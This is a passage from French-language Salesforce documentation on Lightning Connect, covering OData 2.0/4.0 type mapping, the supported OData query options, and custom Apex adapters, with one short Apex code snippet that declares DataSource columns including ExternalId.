

Conseil: Une valeur binaire d'un système externe est représentée dans Salesforce en tant que chaîne codée en base64. Vous pouvez la convertir en valeur de type Blob à l'aide de la méthode Apex EncodingUtil.base64Decode(inputString).

Types OData 2.0 complexes

Lightning Connect prend en charge les types OData complexes comme suit.

**•** Les données externes de type complexe sont réduites en chaînes contenant les noms de champs et les valeurs. Par exemple, une adresse est réduite en chaîne suivante :

Street: 55 East 5th Street, City: New York, State: NY, Zip: 10003

**•** Un champ personnalisé d'objet externe associé à un type OData complexe dans le système externe est toujours en lecture seule, même si l'objet externe est inscriptible.

#### CONSULTER ÉGALEMENT :

[Considérations relatives à la synchronisation pour Lightning Connect : tous les adaptateurs](#page-5102-0) [Référence OData pour Lightning Connect : adaptateurs OData 2.0 et 4.0](#page-5146-0) Guide du développeur Apex : Classe EncodingUtil : [base64Decode\(inputString\)](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_classes_restful_encodingUtil.htm#apex_System_EncodingUtil_base64Decode)
### **Mappage de type OData 4,0**

Découvrez comment l'adaptateur OData 4,0 pour Lightning Connect mappe les types OData avec les types de champ de métadonnées Salesforce.

Lors de la synchronisation des métadonnées et de la conversion des valeurs entre Salesforce et un système externe, Lightning Connect prend en charge uniquement les types ci-dessous.

Types OData 4,0 primitifs



Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Developer** Edition

Disponible moyennant un coût supplémentaire avec : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Conseil: Une valeur binaire d'un système externe est représentée dans Salesforce en tant que chaîne codée en base64. Vous pouvez la convertir en valeur de type Blob à l'aide de la méthode Apex EncodingUtil.base64Decode(inputString).

Types OData 4,0 complexes

Lightning Connect prend en charge les types OData complexes comme suit.

**•** Les données externes de type complexe sont réduites en chaînes contenant les noms de champs et les valeurs. Par exemple, une adresse est réduite en chaîne suivante :

Street: 55 East 5th Street, City: New York, State: NY, Zip: 10003

**•** Un champ personnalisé d'objet externe associé à un type OData complexe dans le système externe est toujours en lecture seule, même si l'objet externe est inscriptible.

## CONSULTER ÉGALEMENT :

[Considérations relatives à la synchronisation pour Lightning Connect : tous les adaptateurs](#page-5102-0) [Référence OData pour Lightning Connect : adaptateurs OData 2.0 et 4.0](#page-5146-0) Guide du développeur Apex : EncodingUtil Class : [base64Decode\(inputString\)](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_classes_restful_encodingUtil.htm#apex_System_EncodingUtil_base64Decode)

## Options des chaînes de requête OData

Les adaptateurs OData pour Lightning Connect utilisent un sous-ensemble des fonctions système et constructions d'expression de filtre OData 2.0 et 4.0 pour interroger des systèmes externes.

Lorsque vos utilisateurs ou la plate-forme Force.com interagissent avec des objets externes, l'adaptateur OData 2.0 ou 4.0 pour Lightning Connect convertit ces action en requêtes OData. Salesforce envoie une requête OData au système externe dans les cas suivants :

- **•** Un utilisateur clique sur l'onglet d'un objet externe pour une vue de liste.
- **•** Un utilisateur affiche la page de détail d'enregistrement d'un objet externe.
- **•** Un utilisateur affiche la page de détail d'enregistrement d'un objet parent qui affiche une liste associée des enregistrements d'objet externe enfants.
- **•** Un utilisateur effectue une recherche globale dans Salesforce ou Salesforce1.
- **•** Un objet externe est interrogé via des flux, des API, Apex, SOQL ou SOSL.
- **•** Un utilisateur crée, modifie ou supprime un enregistrement d'objet externe (ne s'applique pas à l'adaptateur Salesforce).

# Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Developer** Edition

Disponible moyennant un coût supplémentaire avec : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Les sections ci-dessous présentent la mise en oeuvre de Lightning Connect en tant que consommateur des services OData. Salesforce crée automatiquement les requêtes OData, ce qui vous (administrateur ou développeur) libère de cette tâche. Toutefois, comprendre comment les requêtes OData sont générées (ou tenter des requêtes OData manuelles) peut faciliter la résolution des problèmes rencontrés avec le producteur OData du système externe. Pour plus d'informations sur chaque option de chaîne de requête, visitez le site [www.odata.org](http://www.odata.org).

Lightning Connect prend charge uniquement les options de requête système OData ci-dessous. Les autres options des spécifications OData 2.0 et 4.0 ne sont pas utilisées.

- **•** \$count [\(OData 4.0 uniquement\)](#page-5150-0) à la page 5145
- **•** [\\$filter](#page-5150-1) à la page 5145
- **•** \$inlinecount [\(OData 2.0 uniquement\)](#page-5150-2) à la page 5145
- **•** [\\$orderby](#page-5151-0) à la page 5146
- **•** \$search [\(OData 4.0 uniquement\)](#page-5151-1) à la page 5146
- **•** [\\$select](#page-5151-2) à la page 5146
- **•** [\\$skip](#page-5152-0) à la page 5147
- **•** [\\$top](#page-5152-1) à la page 5147
- **•** [Option de requête personnalisée OData 2.0](#page-5152-2) à la page 5147

### <span id="page-5150-0"></span>**\$count (OData 4.0 uniquement)**

Spécifie que la réponse doit inclure le nombre de lignes que l'URI identifie après l'application d'options de requête système \$filter, mais avant l'application d'options de requête système \$top et \$skip.

Lorsque l'option Nombre de lignes de requête est activée dans la source de données externe, Salesforce inclut \$count=true dans toutes les requêtes OData 4.0 de cette source de données externe afin de déterminer le nombre total d'éléments dans chaque ensemble de résultats. Si l'option Nombre de lignes de requête est désactivée, Salesforce inclut \$count=false dans toutes les requêtes OData 4.0 de la source de données externe.

### **Exemples**



#### <span id="page-5150-1"></span>**\$filter**

Filtre la collecte de ressources qui est adressée par une URL de requête. La réponse contient les résultats qui sont évalués sur true.

### **Exemples**



#### <span id="page-5150-2"></span>**\$inlinecount (OData 2.0 uniquement)**

Spécifie que la réponse doit inclure un décompte de nombre de lignes que l'URI identifie après l'application d'options de requête système \$filter, mais avant l'application d'options de requête système \$top et \$skip.

Lorsque Nombre de lignes de requête est activé dans la source de données externe, Salesforce utilise \$inlinecount dans toutes les requêtes OData 2.0 de cette source de données externe afin de déterminer le nombre total d'éléments de chaque ensemble de résultats. Si Nombre de lignes de requête est désactivé, \$inlinecount est exclu de toutes les requêtes OData 2.0 de la source de données externe.

### **Exemples**



## **Exemples**



### <span id="page-5151-0"></span>**\$orderby**

Si les résultats définis par ordre ascendant ou descendant.

## **Exemples**



## <span id="page-5151-1"></span>**\$search (OData 4.0 uniquement)**

Demande les entités qui correspondent à la chaîne de requête de recherche en tant qu'expression de recherche de texte libre. Activez cette option en sélectionnant Utiliser des expressions de recherche de texte libre dans la source de données externe.

Par défaut, l'option Utiliser des expressions de recherche de texte libre n'est pas activée. La chaîne de requête de recherche est utilisée en tant que valeur contains dans l'option de requête système \$filter.



### <span id="page-5151-2"></span>**\$select**

Demande un ensemble limité de propriétés de chaque entité.

### **Exemples**



### **Exemples**



### <span id="page-5152-0"></span>**\$skip**

Spécifie le nombre d'éléments dans la collection demandée pour ignorer l'ensemble de résultats.

### **Exemples**



### <span id="page-5152-1"></span>**\$top**

Spécifie le nombre d'éléments dans la collection demandée pour inclure le résultat. La valeur de la clause LIMIT d'une requête SOQL ne correspond pas toujours à la valeur \$top demandée, car cette dernière est modifiée en fonction de la pagination pilotée par le client et des appels queryMore().

#### **Exemples**



### <span id="page-5152-2"></span>**Option de requête personnalisée OData 2.0**

Si le producteur OData prend en charge une option de chaîne de requête personnalisée, saisissez le nom du paramètre de chaîne de requête dans le champ Option de requête personnalisée pour la recherche Salesforce, dans la définition de la source de données externe. Sans l'option de requête personnalisée, la chaîne de requête de recherche est utilisée en tant que valeur substringof dans l'option de requête système \$filter.



#### **Exemples**

### CONSULTER ÉGALEMENT :

[Considérations relatives au producteur OData pour Lightning Connect : adaptateurs OData 2.0 et 4.0](#page-5143-0) [Référence OData pour Lightning Connect : adaptateurs OData 2.0 et 4.0](#page-5146-0) [Pagination pilotée par le client et pilotée par le serveur pour Lightning Connect : adaptateur OData 2.0](#page-5135-0)

# <span id="page-5153-0"></span>Lightning Connect : Personnalisation - Accès à des données externes via Apex

## Adaptateur personnalisé pour Lightning Connect

Connectez-vous à n'importe quelle donnée où que vous soyez pour avoir une vue complète de votre activité. Utilisez l'infrastructure du connecteur Apex afin de développer un adaptateur personnalisé pour Lightning Connect.

Vos utilisateurs et la plate-forme Force.com interagissent avec les données externes via des objets externes. Pour chaque interaction, Lightning Connect invoque des méthodes dans les classes Apex qui constituent l'adaptateur personnalisé. Salesforce invoque le code Apex de l'adaptateur personnalisé dans les cas suivants :

- **•** Un utilisateur clique sur l'onglet d'un objet externe pour une vue de liste.
- **•** Un utilisateur affiche la page de détail d'enregistrement d'un objet externe.
- **•** Un utilisateur affiche la page de détail d'enregistrement d'un objet parent qui affiche une liste associée des enregistrements d'objet externe enfants.
- **•** Un utilisateur effectue une recherche globale dans Salesforce ou Salesforce1.
- **•** Un objet externe est interrogé via des flux, des API, Apex, SOQL ou SOSL.
- **•** Un utilisateur crée, modifie ou supprime un enregistrement d'objet externe (ne s'applique pas à l'adaptateur Salesforce).

Pour plus d'informations sur l'utilisation de l'infrastructure du connecteur Apex, reportez-vous à « Lightning Connect » et à « DataSource Namespace » dans le guide Force.com [Apex Code Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/).

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Developer** Edition

Disponible moyennant un coût supplémentaire dans : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

### [ID externes pour des objets externes dans Lightning Connect : adaptateur personnalisé](#page-5154-0)

Lorsque vous accédez à des données externes avec un adaptateur personnalisé pour Lightning Connect, les valeurs du champ standard ID externe d'un objet externe proviennent de la classe DataSource.Column nommée ExternalId.

## CONSULTER ÉGALEMENT :

# [Lightning Connect](#page-5094-0) [Accès à des données externes avec l'adaptateur personnalisé pour Lightning Connect](#page-5155-0) [Considérations relatives à Lightning Connect : adaptateur personnalisé](#page-5160-0)

<span id="page-5154-0"></span>ID externes pour des objets externes dans Lightning Connect : adaptateur personnalisé

Lorsque vous accédez à des données externes avec un adaptateur personnalisé pour Lightning Connect, les valeurs du champ standard ID externe d'un objet externe proviennent de la classe DataSource.Column nommée ExternalId.

Chaque objet externe a un champ standard ID externe. Sa valeur identifie de façon unique chaque enregistrement d'objet externe dans votre organisation. Lorsque l'objet externe est le parent d'une relation de référence externe, le champ standard ID externe est utilisé pour identifier les enregistrements enfants.

# Important:

- **•** Le code Apex de l'adaptateur personnalisé doit déclarer la classe DataSource.Column nommée ExternalId et fournir ses valeurs.
- **•** N'utilisez pas de données confidentielles en tant que valeurs du champ standard ID externe, car Salesforce stocke parfois ces valeurs.
	- **–** Les champs de relation de référence externe des enregistrements enfants stockent et affichent les valeurs d'ID externe des enregistrements parents.
	- **–** À des fins d'usage interne uniquement, Salesforce stocke la valeur de l'ID externe de chaque ligne récupérée dans le système externe. Ce comportement ne s'applique pas aux objets externes associés à des sources externes avec des volumes de données importants.

# Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Developer** Edition

Disponible moyennant un coût supplémentaire dans : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Exemple: Cet extrait de code d'un exemple DataSource.Connection montre la classe DataSource.Column nommée ExternalId.

```
override global List<DataSource.Table> sync() {
    List<DataSource.Table> tables =
    new List<DataSource.Table>();
List<DataSource.Column> columns;
columns = new List<DataSource.Column>();
columns.add(DataSource.Column.text('title', 255));
columns.add(DataSource.Column.text('description',255));
columns.add(DataSource.Column.text('createdDate',255));
columns.add(DataSource.Column.text('modifiedDate',255));
columns.add(DataSource.Column.url('selfLink'));
columns.add(DataSource.Column.url('DisplayUrl'));
columns.add(DataSource.Column.text('ExternalId',255));
tables.add(DataSource.Table.get('googleDrive','title',
```
**Contract Contract** 

```
columns));
return tables;
}
```
### CONSULTER ÉGALEMENT :

AUTORISATIONS UTILISATEUR

[Adaptateur personnalisé pour Lightning Connect](#page-5153-0) [Guide du développeur Apex](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/)

## <span id="page-5155-0"></span>Accès à des données externes avec l'adaptateur personnalisé pour Lightning Connect



Les utilisateurs peuvent afficher, rechercher et modifier n'importe quelle donnée où qu'ils soient à partir de leur organisation Salesforce.

La configuration de Lightning Connect avec un adaptateur personnalisé inclut les étapes ci-dessous.

**1.** [Développez l'adaptateur personnalisé pour Lightning Connect.](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/)

En utilisant l'infrastructure du connecteur Apex, créez les classes DataSource.Connection et DataSource.Provider qui constituent l'adaptateur personnalisé.

**2.** [Définissez des sites distants pour des appels externes Apex.](#page-1032-0)

